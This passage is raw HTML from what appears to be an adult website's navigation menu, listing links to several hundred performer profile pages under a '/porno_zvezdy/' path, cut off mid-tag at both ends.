href="/porno_zvezdy/carla_kinky/">Carla Kinky</a></li><li class="even "><a href="/porno_zvezdy/pandora_pantera/">Pandora Pantera</a></li><li class=""><a href="/porno_zvezdy/emily_b/">Emily B</a></li><li class="even "><a href="/porno_zvezdy/marlie_moore/">Marlie Moore</a></li><li class=""><a href="/porno_zvezdy/stacie_starr/">Stacie Starr</a></li><li class="even "><a href="/porno_zvezdy/bella_karina/">Bella Karina</a></li><li class=""><a href="/porno_zvezdy/naomi_russell/">Naomi Russell</a></li><li class="even "><a href="/porno_zvezdy/roxanne_rae/">Roxanne Rae</a></li><li class=""><a href="/porno_zvezdy/yasmin_scott/">Yasmin Scott</a></li><li class="even "><a href="/porno_zvezdy/robbye_bentley/">Robbye Bentley</a></li><li class=""><a href="/porno_zvezdy/carolina_star/">Carolina Star</a></li><li class="even "><a href="/porno_zvezdy/bonnie_amor/">Bonnie Amor</a></li><li class=""><a href="/porno_zvezdy/elis_gilbert/">Elis Gilbert</a></li><li class="even "><a href="/porno_zvezdy/peter_north/">Peter North</a></li><li class=""><a href="/porno_zvezdy/avy_scott/">Avy Scott</a></li><li class="even "><a href="/porno_zvezdy/kharlie_stone/">Kharlie Stone</a></li><li class=""><a href="/porno_zvezdy/chocolate_stallion/">Chocolate Stallion</a></li><li class="even "><a href="/porno_zvezdy/alexis_avery/">Alexis Avery</a></li><li class=""><a href="/porno_zvezdy/dylan_ryder/">Dylan Ryder</a></li><li class="even "><a href="/porno_zvezdy/maddie_springs/">Maddie Springs</a></li><li class=""><a href="/porno_zvezdy/whitney_westgate/">Whitney Westgate</a></li><li class="even "><a href="/porno_zvezdy/hailey_ariana/">Hailey Ariana</a></li><li class=""><a href="/porno_zvezdy/synthia_fixx/">Synthia Fixx</a></li><li class="even "><a href="/porno_zvezdy/stevie_shae/">Stevie Shae</a></li><li class=""><a href="/porno_zvezdy/daya_knight/">Daya Knight</a></li><li class="even "><a href="/porno_zvezdy/jalace/">Jalace</a></li><li class=""><a href="/porno_zvezdy/nego_catra/">Nego Catra</a></li><li class="even "><a href="/porno_zvezdy/giovana_frazao/">Giovana Frazao</a></li><li class=""><a href="/porno_zvezdy/angela_giovanni/">Angela Giovanni</a></li><li class="even "><a href="/porno_zvezdy/karyn_bayres/">Karyn Bayres</a></li><li class=""><a href="/porno_zvezdy/sasha_rose/">Sasha Rose</a></li><li class="even "><a href="/porno_zvezdy/priya_rai/">Priya Rai</a></li><li class=""><a href="/porno_zvezdy/abella_anderson/">Abella Anderson</a></li><li class="even "><a href="/porno_zvezdy/abbey_rain/">Abbey Rain</a></li><li class=""><a href="/porno_zvezdy/sophia_lomeli/">Sophia Lomeli</a></li><li class="even "><a href="/porno_zvezdy/scarlett_pain/">Scarlett Pain</a></li><li class=""><a href="/porno_zvezdy/abby_cross/">Abby Cross</a></li><li class="even "><a href="/porno_zvezdy/sinn_sage/">Sinn Sage</a></li><li class=""><a href="/porno_zvezdy/ajaa_xxx/">Ajaa Xxx</a></li><li class="even "><a href="/porno_zvezdy/sofia_moon/">Sofia Moon</a></li><li class=""><a href="/porno_zvezdy/rebeccasoffice/">Rebeccasoffice</a></li><li class="even "><a href="/porno_zvezdy/fanny_steel/">Fanny Steel</a></li><li class=""><a href="/porno_zvezdy/shazia_sahari/">Shazia Sahari</a></li><li class="even "><a href="/porno_zvezdy/shalina_devine/">Shalina Devine</a></li><li class=""><a href="/porno_zvezdy/loupan/">Loupan</a></li><li class="even "><a href="/porno_zvezdy/mayara_shelson/">Mayara Shelson</a></li><li class=""><a href="/porno_zvezdy/erin_stone/">Erin Stone</a></li><li class="even "><a href="/porno_zvezdy/zoey_holiday/">Zoey Holiday</a></li><li class=""><a href="/porno_zvezdy/arwen_gold/">Arwen Gold</a></li><li class="even "><a href="/porno_zvezdy/taylor_sands/">Taylor Sands</a></li><li class=""><a href="/porno_zvezdy/valentina_ross/">Valentina Ross</a></li><li class="even "><a href="/porno_zvezdy/mao_hamasaki/">Mao Hamasaki</a></li><li class=""><a href="/porno_zvezdy/shannya_tweens/">Shannya Tweens</a></li><li class="even "><a href="/porno_zvezdy/michelle_martinez/">Michelle Martinez</a></li><li class=""><a href="/porno_zvezdy/golfo/">Golfo</a></li><li class="even "><a href="/porno_zvezdy/candy_alexa/">Candy Alexa</a></li><li class=""><a href="/porno_zvezdy/kira_sinn/">Kira Sinn</a></li><li class="even "><a href="/porno_zvezdy/lucia4you19/">Lucia4you19</a></li><li class=""><a href="/porno_zvezdy/coco_kiss/">Coco Kiss</a></li><li class="even "><a href="/porno_zvezdy/cali_doe/">Cali Doe</a></li><li class=""><a href="/porno_zvezdy/kyler_quinn/">Kyler Quinn</a></li><li class="even "><a href="/porno_zvezdy/carmen_valentina/">Carmen Valentina</a></li><li class=""><a href="/porno_zvezdy/penelope_reed/">Penelope Reed</a></li><li class="even "><a href="/porno_zvezdy/prinzzess/">Prinzzess</a></li><li class=""><a href="/porno_zvezdy/sean_michaels/">Sean Michaels</a></li><li class="even "><a href="/porno_zvezdy/natalie_brooks/">Natalie Brooks</a></li><li class=""><a href="/porno_zvezdy/gina_snake/">Gina Snake</a></li><li class="even "><a href="/porno_zvezdy/olivia_nice/">Olivia Nice</a></li><li class=""><a href="/porno_zvezdy/lena_reif/">Lena Reif</a></li><li class="even "><a href="/porno_zvezdy/jasmine_caro/">Jasmine Caro</a></li><li class=""><a href="/porno_zvezdy/caramel/">Caramel</a></li><li class="even "><a href="/porno_zvezdy/alex_harper/">Alex Harper</a></li><li class=""><a href="/porno_zvezdy/ginger_maxx/">Ginger Maxx</a></li><li class="even "><a href="/porno_zvezdy/bunny_de_la_cruz/">Bunny De La Cruz</a></li><li class=""><a href="/porno_zvezdy/cristi_ann/">Cristi Ann</a></li><li class="even "><a href="/porno_zvezdy/magic_javi/">Magic Javi</a></li><li class=""><a href="/porno_zvezdy/selena_blaze/">Selena Blaze</a></li><li class="even "><a href="/porno_zvezdy/tommy_pistol/">Tommy Pistol</a></li><li class=""><a href="/porno_zvezdy/mary_rider/">Mary Rider</a></li><li class="even "><a href="/porno_zvezdy/chloe_temple/">Chloe Temple</a></li><li class=""><a href="/porno_zvezdy/chichi_medina/">Chichi Medina</a></li><li class="even "><a href="/porno_zvezdy/dolly_little/">Dolly Little</a></li><li class=""><a href="/porno_zvezdy/robyn_ryder/">Robyn Ryder</a></li><li class="even "><a href="/porno_zvezdy/binho_ted/">Binho Ted</a></li><li class=""><a href="/porno_zvezdy/brittany_bardot/">Brittany Bardot</a></li><li class="even "><a href="/porno_zvezdy/nina_hartley/">Nina Hartley</a></li><li class=""><a href="/porno_zvezdy/nathan_threat/">Nathan Threat</a></li><li class="even "><a href="/porno_zvezdy/crystal_clear/">Crystal Clear</a></li><li class=""><a href="/porno_zvezdy/katrin_tequila/">Katrin Tequila</a></li><li class="even "><a href="/porno_zvezdy/alaina_dawson/">Alaina Dawson</a></li><li class=""><a href="/porno_zvezdy/angel_flirt/">Angel Flirt</a></li><li class="even "><a href="/porno_zvezdy/lilly_hall/">Lilly Hall</a></li><li class=""><a href="/porno_zvezdy/desirae_spencer/">Desirae Spencer</a></li><li class="even "><a href="/porno_zvezdy/victoria_blaze/">Victoria Blaze</a></li><li class=""><a href="/porno_zvezdy/heather_starlet/">Heather Starlet</a></li><li class="even "><a href="/porno_zvezdy/christy_mack/">Christy Mack</a></li><li class=""><a href="/porno_zvezdy/jada_fire/">Jada Fire</a></li><li class="even "><a href="/porno_zvezdy/penny_pax/">Penny Pax</a></li><li class=""><a href="/porno_zvezdy/kira_queen/">Kira Queen</a></li><li class="even "><a href="/porno_zvezdy/kitty_jung/">Kitty Jung</a></li><li class=""><a href="/porno_zvezdy/kira_thorn/">Kira Thorn</a></li><li class="even "><a href="/porno_zvezdy/mia_li/">Mia Li</a></li><li class=""><a href="/porno_zvezdy/sara_stone/">Sara Stone</a></li><li class="even "><a href="/porno_zvezdy/amity_adams/">Amity Adams</a></li><li class=""><a href="/porno_zvezdy/nikki_kay/">Nikki Kay</a></li><li class="even "><a href="/porno_zvezdy/vika_volkova/">Vika Volkova</a></li><li class=""><a href="/porno_zvezdy/maria_devine/">Maria Devine</a></li><li class="even "><a href="/porno_zvezdy/mr_henderson/">Mr Henderson</a></li><li class=""><a href="/porno_zvezdy/paty_bumbum/">Paty Bumbum</a></li><li class="even "><a href="/porno_zvezdy/el_toro_de_oro/">El Toro De Oro</a></li><li class=""><a href="/porno_zvezdy/hellen_eloa/">Hellen Eloa</a></li><li class="even "><a href="/porno_zvezdy/andy_adams/">Andy Adams</a></li><li class=""><a href="/porno_zvezdy/anastasia_brill/">Anastasia Brill</a></li><li class="even "><a href="/porno_zvezdy/kitty_jane/">Kitty Jane</a></li><li class=""><a href="/porno_zvezdy/lara_brookes/">Lara Brookes</a></li><li class="even "><a href="/porno_zvezdy/havana_ginger/">Havana Ginger</a></li><li class=""><a href="/porno_zvezdy/ella_milano/">Ella Milano</a></li><li class="even "><a href="/porno_zvezdy/vanessa_blake/">Vanessa Blake</a></li><li class=""><a href="/porno_zvezdy/felicia_clover/">Felicia Clover</a></li><li class="even "><a href="/porno_zvezdy/lenka_gaborova/">Lenka Gaborova</a></li><li class=""><a href="/porno_zvezdy/amber_daikiri/">Amber Daikiri</a></li><li class="even "><a href="/porno_zvezdy/dylan_phoenix/">Dylan Phoenix</a></li><li class=""><a href="/porno_zvezdy/nancy_a/">Nancy A</a></li><li class="even "><a href="/porno_zvezdy/dfw_knight/">DFW Knight</a></li><li class=""><a href="/porno_zvezdy/vanessa_ortiz/">Vanessa Ortiz</a></li><li class="even "><a href="/porno_zvezdy/jay_smooth/">Jay Smooth</a></li><li class=""><a href="/porno_zvezdy/giorgia_roma/">Giorgia Roma</a></li><li class="even "><a href="/porno_zvezdy/nando_colelli/">Nando Colelli</a></li><li class=""><a href="/porno_zvezdy/milian_manson/">Milian Manson</a></li><li class="even "><a href="/porno_zvezdy/tiffany_blake/">Tiffany Blake</a></li><li class=""><a href="/porno_zvezdy/miriam_prado/">Miriam Prado</a></li><li class="even "><a href="/porno_zvezdy/molly_bennett/">Molly Bennett</a></li><li class=""><a href="/porno_zvezdy/angie_moon/">Angie Moon</a></li><li class="even "><a href="/porno_zvezdy/tiffany_rousso/">Tiffany Rousso</a></li><li class=""><a href="/porno_zvezdy/nicolette_shea/">Nicolette Shea</a></li><li class="even "><a href="/porno_zvezdy/carrie_cummings/">Carrie Cummings</a></li><li class=""><a href="/porno_zvezdy/hotwiferio/">HotWifeRio</a></li><li class="even "><a href="/porno_zvezdy/john_west/">John West</a></li><li class=""><a href="/porno_zvezdy/daizy_cooper/">Daizy Cooper</a></li><li class="even "><a href="/porno_zvezdy/jamie_marleigh/">Jamie Marleigh</a></li><li class=""><a href="/porno_zvezdy/devyn_devine/">Devyn Devine</a></li><li class="even "><a href="/porno_zvezdy/scott_nails/">Scott Nails</a></li><li class=""><a href="/porno_zvezdy/abigail_mac/">Abigail Mac</a></li><li class="even "><a href="/porno_zvezdy/jezabel_vessir/">Jezabel Vessir</a></li><li class=""><a href="/porno_zvezdy/raul_costa/">Raul Costa</a></li><li class="even "><a href="/porno_zvezdy/nicole_pearl/">Nicole Pearl</a></li><li class=""><a href="/porno_zvezdy/haley_wilde/">Haley Wilde</a></li><li class="even "><a href="/porno_zvezdy/luscious_louis/">Luscious Louis</a></li><li class=""><a href="/porno_zvezdy/mary_kalisy/">Mary Kalisy</a></li><li class="even "><a href="/porno_zvezdy/cora_moth/">Cora Moth</a></li><li class=""><a href="/porno_zvezdy/dayna_vendetta/">Dayna Vendetta</a></li><li class="even "><a href="/porno_zvezdy/missy_kupcake/">Missy_Kupcake</a></li><li class=""><a href="/porno_zvezdy/greta_a/">Greta A</a></li><li class="even "><a href="/porno_zvezdy/marcella_schultz/">Marcella Schultz</a></li><li class=""><a href="/porno_zvezdy/lola_mello/">Lola Mello</a></li><li class="even "><a href="/porno_zvezdy/aj_applegate/">Aj Applegate</a></li><li class=""><a href="/porno_zvezdy/noelle_easton/">Noelle Easton</a></li><li class="even "><a href="/porno_zvezdy/presley_dawson/">Presley Dawson</a></li><li class=""><a href="/porno_zvezdy/carrie_brooks/">Carrie Brooks</a></li><li class="even "><a href="/porno_zvezdy/chrissy_fox/">Chrissy Fox</a></li><li class=""><a href="/porno_zvezdy/michele_james/">Michele James</a></li><li class="even "><a href="/porno_zvezdy/audrey_charlize/">Audrey Charlize</a></li><li class=""><a href="/porno_zvezdy/nona_malone/">Nona Malone</a></li><li class="even "><a href="/porno_zvezdy/kira_noir/">Kira Noir</a></li><li class=""><a href="/porno_zvezdy/bedeli_buttland/">Bedeli Buttland</a></li><li class="even "><a href="/porno_zvezdy/caleb_roca/">Caleb Roca</a></li><li class=""><a href="/porno_zvezdy/patty_michova/">Patty Michova</a></li><li class="even "><a href="/porno_zvezdy/mandy_muse/">Mandy Muse</a></li><li class=""><a href="/porno_zvezdy/arabelle_raphael/">Arabelle Raphael</a></li><li class="even "><a href="/porno_zvezdy/barrett_blade/">Barrett Blade</a></li><li class=""><a href="/porno_zvezdy/kim_halsey/">Kim Halsey</a></li><li class="even "><a href="/porno_zvezdy/missy_luv/">Missy Luv</a></li><li class=""><a href="/porno_zvezdy/megan_winters/">Megan Winters</a></li><li class="even "><a href="/porno_zvezdy/sandra_wellness/">Sandra Wellness</a></li><li class=""><a href="/porno_zvezdy/mia_bandini/">Mia Bandini</a></li><li class="even "><a href="/porno_zvezdy/jamie_elle/">Jamie Elle</a></li><li class=""><a href="/porno_zvezdy/anita_bellini/">Anita Bellini</a></li><li class="even "><a href="/porno_zvezdy/timea_bella/">Timea Bella</a></li><li class=""><a href="/porno_zvezdy/samanta_lily/">Samanta Lily</a></li><li class="even "><a href="/porno_zvezdy/harmony_wonder/">Harmony Wonder</a></li><li class=""><a href="/porno_zvezdy/holly_michaels/">Holly Michaels</a></li><li class="even "><a href="/porno_zvezdy/aubrey_addams/">Aubrey Addams</a></li><li class=""><a href="/porno_zvezdy/saharra_huxly/">Saharra Huxly</a></li><li class="even "><a href="/porno_zvezdy/michelle_thorne/">Michelle Thorne</a></li><li class=""><a href="/porno_zvezdy/dakota_skye/">Dakota Skye</a></li><li class="even "><a href="/porno_zvezdy/allesandra_snow/">Allesandra Snow</a></li><li class=""><a href="/porno_zvezdy/vera_lady/">Vera Lady</a></li><li class="even "><a href="/porno_zvezdy/annabelle_lee/">Annabelle Lee</a></li><li class=""><a href="/porno_zvezdy/karina_grand/">Karina Grand</a></li><li class="even "><a href="/porno_zvezdy/lady_lynn/">Lady Lynn</a></li><li class=""><a href="/porno_zvezdy/eden_aria/">Eden Aria</a></li><li class="even "><a href="/porno_zvezdy/azblonde/">Azblonde</a></li><li class=""><a href="/porno_zvezdy/jason_crew/">Jason Crew</a></li><li class="even "><a href="/porno_zvezdy/heidi_waters/">Heidi Waters</a></li><li class=""><a href="/porno_zvezdy/davin_king/">Davin King</a></li><li class="even "><a href="/porno_zvezdy/melody_max/">Melody Max</a></li><li class=""><a href="/porno_zvezdy/chanel_skye/">Chanel Skye</a></li><li class="even "><a href="/porno_zvezdy/tracy_rose/">Tracy Rose</a></li><li class=""><a href="/porno_zvezdy/the_purple_bitch/">The Purple Bitch</a></li><li class="even "><a href="/porno_zvezdy/amilia_onyx/">Amilia Onyx</a></li><li class=""><a href="/porno_zvezdy/jordana_powell/">Jordana Powell</a></li><li class="even "><a href="/porno_zvezdy/amanda_love/">Amanda Love</a></li><li class=""><a href="/porno_zvezdy/sarah_sultry/">Sarah Sultry</a></li><li class="even "><a href="/porno_zvezdy/pamela_morrison/">Pamela Morrison</a></li><li class=""><a href="/porno_zvezdy/rocki/">Rocki</a></li><li class="even "><a href="/porno_zvezdy/rocki_roads/">Rocki Roads</a></li><li class=""><a href="/porno_zvezdy/candy_samira/">Candy Samira</a></li><li class="even "><a href="/porno_zvezdy/kada_love/">Kada Love</a></li><li class=""><a href="/porno_zvezdy/victoria_ushaeva/">Victoria Ushaeva</a></li><li class="even "><a href="/porno_zvezdy/carla_jessi/">Carla Jessi</a></li><li class=""><a href="/porno_zvezdy/joel_tomas/">Joel Tomas</a></li><li class="even "><a href="/porno_zvezdy/john_rasputin/">John Rasputin</a></li><li class=""><a href="/porno_zvezdy/may_thai/">May Thai</a></li><li class="even "><a href="/porno_zvezdy/sarah_diavola/">Sarah Diavola</a></li><li class=""><a href="/porno_zvezdy/karlie_montana/">Karlie Montana</a></li><li class="even "><a href="/porno_zvezdy/lana_fever/">Lana Fever</a></li><li class=""><a href="/porno_zvezdy/rebeka_ruby/">Rebeka Ruby</a></li><li class="even "><a href="/porno_zvezdy/amy_frost/">Amy Frost</a></li><li class=""><a href="/porno_zvezdy/caroline_tosca/">Caroline Tosca</a></li><li class="even "><a href="/porno_zvezdy/alexis_capri/">Alexis Capri</a></li><li class=""><a href="/porno_zvezdy/ana_marco/">Ana Marco</a></li><li class="even "><a href="/porno_zvezdy/jessica_rex/">Jessica Rex</a></li><li class=""><a href="/porno_zvezdy/jessica_lincoln/">Jessica Lincoln</a></li><li class="even "><a href="/porno_zvezdy/sofy_soul/">Sofy Soul</a></li><li class=""><a href="/porno_zvezdy/jessica_bell/">Jessica Bell</a></li><li class="even "><a href="/porno_zvezdy/nicole_love/">Nicole Love</a></li><li class=""><a href="/porno_zvezdy/tess_ellen/">Tess Ellen</a></li><li class="even "><a href="/porno_zvezdy/rome_major/">Rome Major</a></li><li class=""><a href="/porno_zvezdy/alycia_starr/">Alycia Starr</a></li><li class="even "><a href="/porno_zvezdy/betty_blac/">Betty Blac</a></li><li class=""><a href="/porno_zvezdy/tt_boy/">Tt Boy</a></li><li class="even "><a href="/porno_zvezdy/jenni_lee/">Jenni Lee</a></li><li class=""><a href="/porno_zvezdy/daisy_duxxx/">Daisy Duxxx</a></li><li class="even "><a href="/porno_zvezdy/carmella_bing/">Carmella Bing</a></li><li class=""><a href="/porno_zvezdy/claudia_valentine/">Claudia Valentine</a></li><li class="even "><a href="/porno_zvezdy/chloe_lacourt/">Chloe Lacourt</a></li><li class=""><a href="/porno_zvezdy/chanel_collins/">Chanel Collins</a></li><li class="even "><a href="/porno_zvezdy/jillian_brookes/">Jillian Brookes</a></li><li class=""><a href="/porno_zvezdy/mia_blow/">Mia Blow</a></li><li class="even "><a href="/porno_zvezdy/noemilk/">Noemilk</a></li><li class=""><a href="/porno_zvezdy/venus_afrodita/">Venus Afrodita</a></li><li class="even "><a href="/porno_zvezdy/rebel_lynn/">Rebel Lynn</a></li><li class=""><a href="/porno_zvezdy/liya_silver/">Liya Silver</a></li><li class="even "><a href="/porno_zvezdy/alysa_moore/">Alysa Moore</a></li><li class=""><a href="/porno_zvezdy/pepper_xo/">Pepper Xo</a></li><li class="even "><a href="/porno_zvezdy/sarah_lace/">Sarah Lace</a></li><li class=""><a href="/porno_zvezdy/kinsley_anne/">Kinsley Anne</a></li><li class="even "><a href="/porno_zvezdy/dolly_fox/">Dolly Fox</a></li><li class=""><a href="/porno_zvezdy/ashlee_cleveland/">Ashlee Cleveland</a></li><li class="even "><a href="/porno_zvezdy/ralph_long/">Ralph Long</a></li><li class=""><a href="/porno_zvezdy/ellie_roe/">Ellie Roe</a></li><li class="even "><a href="/porno_zvezdy/billy_glide/">Billy Glide</a></li><li class=""><a href="/porno_zvezdy/francesca_dicaprio/">Francesca Dicaprio</a></li><li class="even "><a href="/porno_zvezdy/nikki_daniels/">Nikki Daniels</a></li><li class=""><a href="/porno_zvezdy/olivia_la_roche/">Olivia La Roche</a></li><li class="even "><a href="/porno_zvezdy/miss_raquel/">Miss Raquel</a></li><li class=""><a href="/porno_zvezdy/jasmine/">Jasmine</a></li><li class="even "><a href="/porno_zvezdy/angel_del_rey/">Angel Del Rey</a></li><li class=""><a href="/porno_zvezdy/amarna_miller/">Amarna Miller</a></li><li class="even "><a href="/porno_zvezdy/tyler_steel/">Tyler Steel</a></li><li class=""><a href="/porno_zvezdy/kayla_paris/">Kayla Paris</a></li><li class="even "><a href="/porno_zvezdy/kendra_sunderland/">Kendra Sunderland</a></li><li class=""><a href="/porno_zvezdy/alice_bound/">Alice Bound</a></li><li class="even "><a href="/porno_zvezdy/eva_long/">Eva Long</a></li><li class=""><a href="/porno_zvezdy/alicia_foxx/">Alicia Foxx</a></li><li class="even "><a href="/porno_zvezdy/veronica_lynn/">Veronica Lynn</a></li><li class=""><a href="/porno_zvezdy/mika_tan/">Mika Tan</a></li><li class="even "><a href="/porno_zvezdy/lyla_lei/">Lyla Lei</a></li><li class=""><a href="/porno_zvezdy/summer_cummings/">Summer Cummings</a></li><li class="even "><a href="/porno_zvezdy/thor_johnson/">Thor Johnson</a></li><li class=""><a href="/porno_zvezdy/jessica_drake/">Jessica Drake</a></li><li class="even "><a href="/porno_zvezdy/abbie_cat/">Abbie Cat</a></li><li class=""><a href="/porno_zvezdy/laima/">Laima</a></li><li class="even "><a href="/porno_zvezdy/laina_lancer/">Laina Lancer</a></li><li class=""><a href="/porno_zvezdy/lucie_wilde/">Lucie Wilde</a></li><li class="even "><a href="/porno_zvezdy/jaclyn_jordan/">Jaclyn Jordan</a></li><li class=""><a href="/porno_zvezdy/candela_x/">Candela X</a></li><li class="even "><a href="/porno_zvezdy/akira_shell/">Akira Shell</a></li><li class=""><a href="/porno_zvezdy/rihanna_rimes/">Rihanna Rimes</a></li><li class="even "><a href="/porno_zvezdy/misty_stone/">Misty Stone</a></li><li class=""><a href="/porno_zvezdy/veronica_valentine/">Veronica Valentine</a></li><li class="even "><a href="/porno_zvezdy/sailor_luna/">Sailor Luna</a></li><li class=""><a href="/porno_zvezdy/lilli_vanilli/">Lilli Vanilli</a></li><li class="even "><a href="/porno_zvezdy/nikita_bellucci/">Nikita Bellucci</a></li><li class=""><a href="/porno_zvezdy/nadya_nabakova/">Nadya Nabakova</a></li><li class="even "><a href="/porno_zvezdy/monika_wipper/">Monika Wipper</a></li><li class=""><a href="/porno_zvezdy/stacy_burke/">Stacy Burke</a></li><li class="even "><a href="/porno_zvezdy/haley_hunter/">Haley Hunter</a></li><li class=""><a href="/porno_zvezdy/bianka_blue/">Bianka Blue</a></li><li class="even "><a href="/porno_zvezdy/anikka_albrite/">Anikka Albrite</a></li><li class=""><a href="/porno_zvezdy/yasmine_de_leon/">Yasmine De Leon</a></li><li class="even "><a href="/porno_zvezdy/lulu_love/">Lulu Love</a></li><li class=""><a href="/porno_zvezdy/britney_long/">Britney Long</a></li><li class="even "><a href="/porno_zvezdy/sofia_gucci/">Sofia Gucci</a></li><li class=""><a href="/porno_zvezdy/bonnie_spanks/">Bonnie Spanks</a></li><li class="even "><a href="/porno_zvezdy/heidi_van_horny/">Heidi Van Horny</a></li><li class=""><a href="/porno_zvezdy/siberianstacy/">Siberianstacy</a></li><li class="even "><a href="/porno_zvezdy/selina_mur/">Selina Mur</a></li><li class=""><a href="/porno_zvezdy/lexi_lore/">Lexi Lore</a></li><li class="even "><a href="/porno_zvezdy/pepper_hart/">Pepper Hart</a></li><li class=""><a href="/porno_zvezdy/lutro/">Lutro</a></li><li class="even "><a href="/porno_zvezdy/loren_minardi/">Loren Minardi</a></li><li class=""><a href="/porno_zvezdy/francys_belle/">Francys Belle</a></li><li class="even "><a href="/porno_zvezdy/bi_jenny/">Bi Jenny</a></li><li class=""><a href="/porno_zvezdy/sheila_marie/">Sheila Marie</a></li><li class="even "><a href="/porno_zvezdy/christy_charming/">Christy Charming</a></li><li class=""><a href="/porno_zvezdy/dallas_diamondz/">Dallas Diamondz</a></li><li class="even "><a href="/porno_zvezdy/iori_kogawa/">Iori Kogawa</a></li><li class=""><a href="/porno_zvezdy/kelly_divine/">Kelly Divine</a></li><li class="even "><a href="/porno_zvezdy/tina_hot/">Tina Hot</a></li><li class=""><a href="/porno_zvezdy/faye_reagan/">Faye Reagan</a></li><li class="even "><a href="/porno_zvezdy/xiomara_soto/">Xiomara Soto</a></li><li class=""><a href="/porno_zvezdy/casey_calvert/">Casey Calvert</a></li><li class="even "><a href="/porno_zvezdy/mark_wood/">Mark Wood</a></li><li class=""><a href="/porno_zvezdy/shayenne_samara/">Shayenne Samara</a></li><li class="even "><a href="/porno_zvezdy/draghixa_laurent/">Draghixa Laurent</a></li><li class=""><a href="/porno_zvezdy/charlie_mac/">Charlie Mac</a></li><li class="even "><a href="/porno_zvezdy/scarlett_jolie/">Scarlett Jolie</a></li><li class=""><a href="/porno_zvezdy/angel_lima/">Angel Lima</a></li><li class="even "><a href="/porno_zvezdy/maya_mona/">Maya Mona</a></li><li class=""><a href="/porno_zvezdy/jade_nile/">Jade Nile</a></li><li class="even "><a href="/porno_zvezdy/anais_hills/">Anais Hills</a></li><li class=""><a href="/porno_zvezdy/sabrinita/">Sabrinita</a></li><li class="even "><a href="/porno_zvezdy/talon/">Talon</a></li><li class=""><a href="/porno_zvezdy/cassidy_exe/">Cassidy Exe</a></li><li class="even "><a href="/porno_zvezdy/joslyn_james/">Joslyn James</a></li><li class=""><a href="/porno_zvezdy/cali_sparks/">Cali Sparks</a></li><li class="even "><a href="/porno_zvezdy/leena_sky/">Leena Sky</a></li><li class=""><a href="/porno_zvezdy/kirsten_lee/">Kirsten Lee</a></li><li class="even "><a href="/porno_zvezdy/nathaly_heaven/">Nathaly Heaven</a></li><li class=""><a href="/porno_zvezdy/floranes_russell/">Floranes Russell</a></li><li class="even "><a href="/porno_zvezdy/frank_major/">Frank Major</a></li><li class=""><a href="/porno_zvezdy/maria_bellucci/">Maria Bellucci</a></li><li class="even "><a href="/porno_zvezdy/monica_roccaforte/">Monica Roccaforte</a></li><li class=""><a href="/porno_zvezdy/belladonna/">Belladonna</a></li><li class="even "><a href="/porno_zvezdy/jay_snake/">Jay Snake</a></li><li class=""><a href="/porno_zvezdy/olga_lovi/">Olga Lovi</a></li><li class="even "><a href="/porno_zvezdy/deborah_wells/">Deborah Wells</a></li><li class=""><a href="/porno_zvezdy/rita_faltoyano/">Rita Faltoyano</a></li><li class="even "><a href="/porno_zvezdy/silvia_lancome/">Silvia Lancome</a></li><li class=""><a href="/porno_zvezdy/kelly_stafford/">Kelly Stafford</a></li><li class="even "><a href="/porno_zvezdy/gina_colany/">Gina Colany</a></li><li class=""><a href="/porno_zvezdy/samantha_ray/">Samantha Ray</a></li><li class="even "><a href="/porno_zvezdy/katie_morgan/">Katie Morgan</a></li><li class=""><a href="/porno_zvezdy/rosalyn_sphinx/">Rosalyn Sphinx</a></li><li class="even "><a href="/porno_zvezdy/ryder_skye/">Ryder Skye</a></li><li class=""><a href="/porno_zvezdy/natalia_cruze/">Natalia Cruze</a></li><li class="even "><a href="/porno_zvezdy/mae_olsen/">Mae Olsen</a></li><li class=""><a href="/porno_zvezdy/gianna_dior/">Gianna Dior</a></li><li class="even "><a href="/porno_zvezdy/rachele_richey/">Rachele Richey</a></li><li class=""><a href="/porno_zvezdy/nat_turnher/">Nat Turnher</a></li><li class="even "><a href="/porno_zvezdy/elena_koshka/">Elena Koshka</a></li><li class=""><a href="/porno_zvezdy/kaitlyn_ashley/">Kaitlyn Ashley</a></li><li class="even "><a href="/porno_zvezdy/jill_kelly/">Jill Kelly</a></li><li class=""><a href="/porno_zvezdy/melody_marks/">Melody Marks</a></li><li class="even "><a href="/porno_zvezdy/mila_spook/">Mila Spook</a></li><li class=""><a href="/porno_zvezdy/lady_angel/">Lady Angel</a></li><li class="even "><a href="/porno_zvezdy/kitty_foxx/">Kitty Foxx</a></li><li class=""><a href="/porno_zvezdy/julia_channel/">Julia Channel</a></li><li class="even "><a href="/porno_zvezdy/zaya_cassidy/">Zaya Cassidy</a></li><li class=""><a href="/porno_zvezdy/chloe_couture/">Chloe Couture</a></li><li class="even "><a href="/porno_zvezdy/eve_evans/">Eve Evans</a></li><li class=""><a href="/porno_zvezdy/marie_luv/">Marie Luv</a></li><li class="even "><a href="/porno_zvezdy/monica_mattos/">Monica Mattos</a></li><li class=""><a href="/porno_zvezdy/estelle_desanges/">Estelle Desanges</a></li><li class="even "><a href="/porno_zvezdy/amia_miley/">Amia Miley</a></li><li class=""><a href="/porno_zvezdy/olivia_grace/">Olivia Grace</a></li><li class="even "><a href="/porno_zvezdy/giulia_martini/">Giulia Martini</a></li><li class=""><a href="/porno_zvezdy/gracie_glam/">Gracie Glam</a></li><li class="even "><a href="/porno_zvezdy/remy_la_croix/">Remy La Croix</a></li><li class=""><a href="/porno_zvezdy/ivana_sugar/">Ivana Sugar</a></li><li class="even "><a href="/porno_zvezdy/alyssia_kent/">Alyssia Kent</a></li><li class=""><a href="/porno_zvezdy/jet_setting_jasmine/">Jet Setting Jasmine</a></li><li class="even "><a href="/porno_zvezdy/monica_brown/">Monica Brown</a></li><li class=""><a href="/porno_zvezdy/jessica_shaw/">Jessica Shaw</a></li><li class="even "><a href="/porno_zvezdy/lauren_phillips/">Lauren Phillips</a></li><li class=""><a href="/porno_zvezdy/joslyn_jane/">Joslyn Jane</a></li><li class="even "><a href="/porno_zvezdy/klara_gold/">Klara Gold</a></li><li class=""><a href="/porno_zvezdy/madison_ivy/">Madison Ivy</a></li><li class="even "><a href="/porno_zvezdy/ivy_brooks/">Ivy Brooks</a></li><li class=""><a href="/porno_zvezdy/alexa_nova/">Alexa Nova</a></li><li class="even "><a href="/porno_zvezdy/alexa_may/">Alexa May</a></li><li class=""><a href="/porno_zvezdy/ria_hill/">Ria Hill</a></li><li class="even "><a href="/porno_zvezdy/arianna_knight/">Arianna Knight</a></li><li class=""><a href="/porno_zvezdy/anya_olsen/">Anya Olsen</a></li><li class="even "><a href="/porno_zvezdy/violet_skye/">Violet Skye</a></li><li class=""><a href="/porno_zvezdy/lynn_vega/">Lynn Vega</a></li><li class="even "><a href="/porno_zvezdy/brad_montana/">Brad 